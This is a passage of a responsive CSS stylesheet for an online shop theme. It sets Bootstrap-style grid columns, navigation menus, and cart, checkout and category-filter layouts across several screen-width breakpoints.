    a[id^='link-custom-page-profissionais']
    > .caret,
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
  .visible-print-block {
    display: block !important;
  }
  .visible-print-inline {
    display: inline !important;
  }
  .visible-print-inline-block {
    display: inline-block !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .container {
    width: 540px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2,
  .col-sm-3 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4,
  .col-sm-5 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6,
  .col-sm-7 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8,
  .col-sm-9 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
  .navbar {
    border-radius: 5px;
  }
  .navbar-fixed-bottom,
  .navbar-fixed-top,
  .navbar-full,
  .navbar-sticky-top {
    border-radius: 0;
  }
  .navbar-toggleable-xs {
    display: block !important;
  }
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    margin-bottom: 0;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-deck .card,
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .jumbotron {
    padding: 4rem 2rem;
  }
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .hidden-sm-up {
    display: none !important;
  }
  .header-top .search-widgets {
    max-width: 13rem;
  }
  .contact-rich .block a[href^='mailto:'] {
    font-size: 0.815rem;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2,
  .col-md-3 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4,
  .col-md-5 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6,
  .col-md-7 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8,
  .col-md-9 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-sm {
    display: block !important;
  }
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .hidden-md-up {
    display: none !important;
  }
  .search-widget {
    min-width: 15.63rem;
  }

  .top-menu,
  .top-menu li .sub-menu {
    bottom: 0;
    padding: 0;
  }
  .top-menu[data-depth='0'] {
    margin-bottom: 0;
    background: 0 0;
  }
  .top-menu[data-depth='0'] > li {
    background: 0 0;
    background: #fff;
  }
  .top-menu[data-depth='0'] > li > .sub-menu {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 960px;
    background: 0 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    right: inherit;
    bottom: inherit;
    padding-top: 1px;
  }
  .top-menu[data-depth='0'],
  .top-menu[data-depth='1'] {
    width: inherit;
    height: inherit;
    background: #fff;
  }
  .top-menu[data-depth='1'] > li {
    background: #fff;
  }
  .top-menu a.dropdown-submenu .material-icons {
    margin-left: 1.875rem;
    margin-top: -2px;
  }
  #blockcart-modal .cart-content {
    padding-left: 2.5rem;
  }
  .page-home #products .products .col-xl-3,
  .page-home .featured-products .products .col-xl-3,
  .page-home .product-accessories .products .col-xl-3 {
    width: 20%;
  }
  .custom-featured-products {
    padding: 6.25rem 0;
  }
  .custom-featured-products .col-sm-7 {
    width: 60%;
  }
  .custom-featured-products .col-sm-5 {
    width: 40%;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    padding-right: 0;
  }
  #left-column {
    padding-right: 3rem;
  }
}
@media (min-width: 992px) {
  .top-menu a.dropdown-submenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .top-menu {
    position: relative;
    min-height: 100%;
    width: 100%;
  }
  .container {
    width: 960px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2,
  .col-lg-3 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4,
  .col-lg-5 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6,
  .col-lg-7 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8,
  .col-lg-9 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-md {
    display: block !important;
  }
  .modal-lg {
    max-width: 900px;
  }
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .carousel .carousel-indicators {
    display: none;
  }
  .carousel .carousel-control .icon-next {
    margin-right: 0;
  }
  .carousel .carousel-control .icon-prev {
    margin-left: -5px;
  }
  #product-modal .modal-content .modal-body .product-images {
    margin-left: 2.5rem;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1404px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2,
  .col-xl-3 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    width: 25%;
  }
  .col-xl-4,
  .col-xl-5 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    width: 41.66667%;
  }
  .col-xl-6,
  .col-xl-7 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    width: 58.33333%;
  }
  .col-xl-8,
  .col-xl-9 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-lg {
    display: block;
  }
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .hidden-xl-up {
    display: none !important;
  }
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-xs-down {
    display: none !important;
  }
  .header-top-right {
    width: 100%;
    padding-right: 15px;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #header .header-top #payment-confirmation button.shopping-cart-no-products,
  #payment-confirmation #header .header-top button.shopping-cart-no-products,
  #payment-confirmation button.btn {
    white-space: normal;
  }
  .product-miniature .thumbnail-container:focus .product-description::after,
  .product-miniature .thumbnail-container:hover .product-description::after {
    display: none;
  }
  .product-miniature .highlighted-informations {
    display: none;
  }
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #ecd7ae;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    display: inline-block;
    padding: 1rem;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
  #stores .page-stores .store-item-container,
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: #ecd7ae 1px solid;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
  .sitemap {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-sm-down {
    display: none !important;
  }
  .header-top .search-widget {
    float: none;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type='text'] {
    min-width: inherit;
    background: #fff;
  }
  .top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }
  body#checkout .checkout-step .forgot-password {
    margin-bottom: 0.625rem;
    margin-left: 0;
  }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none;
    margin-top: 0.25rem;
    margin-left: 1.25rem;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    margin-bottom: 2.5rem;
    border-right: 0;
  }
  #order-details .card-title,
  #order-items .card-title {
    padding-bottom: 1rem;
    margin-bottom: 1rem;
    border-bottom: 1px solid #ecd7ae;
  }
  #order-items hr {
    border-top-color: #ecd7ae;
  }
  .bold {
    font-weight: 600;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    label
    .carrier:not(.carrier-hasLogo)
    .col-xs-12 {
    padding-left: 0;
  }
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    width: calc(100% - 20px);
    margin: 10px;
  }
  .forgotten-password .form-fields .email {
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 1.3rem;
  }
  .carousel .carousel-control .icon-next i,
  .carousel .carousel-control .icon-prev i {
    font-size: 2rem;
  }
  #best-sales #content-wrapper,
  #category #content-wrapper,
  #category #left-column,
  #category #search_filter_toggler,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -30px;
    margin-left: -30px;
  }
  #category #left-column #search_filter_controls,
  .products-selection h1 {
    margin-bottom: 1rem;
    text-align: center;
  }
  #category #left-column #search_filter_controls button {
    margin: 0 0.5rem;
  }
  #category #left-column #search_filters {
    padding: 0;
    margin-bottom: 20px;
    border-top: 1px solid #f4f1ed;
    box-shadow: none;
  }
  #category #left-column #search_filters .ui-slider-horizontal {
    margin-bottom: 20px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f4f1ed;
  }
  #category #left-column #search_filters .facet .title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .add {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #343434;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    display: inline-block;
    padding: 1.25rem;
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    height: inherit;
    padding: 0 0.625rem 0 0;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    padding: 1.25rem;
    border-top: 1px solid #f4f1ed;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #subcategories ul {
    -webkit-box-pack: center;
